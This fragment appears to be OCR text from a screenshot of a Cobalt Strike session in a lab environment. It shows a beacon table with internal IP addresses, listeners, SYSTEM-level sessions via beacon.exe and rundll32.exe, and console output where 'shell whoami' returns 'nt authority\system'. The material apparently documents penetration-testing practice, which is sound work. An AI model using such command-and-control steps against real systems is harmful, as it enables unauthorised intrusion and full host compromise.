 external internal listener user computer note process
192.168.111.80 10.10.10.80 cve SYSTEM * WEB beacon.exe
192.168.111.80 10.10.10.80 msf de1ay WEB rundll32.exe
Event Log X Listeners X Beacon 10.10.10.80@3204 X Files 10.10.10.80@3204 X Beacon 10.10.10.80@2672 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
nt authority\system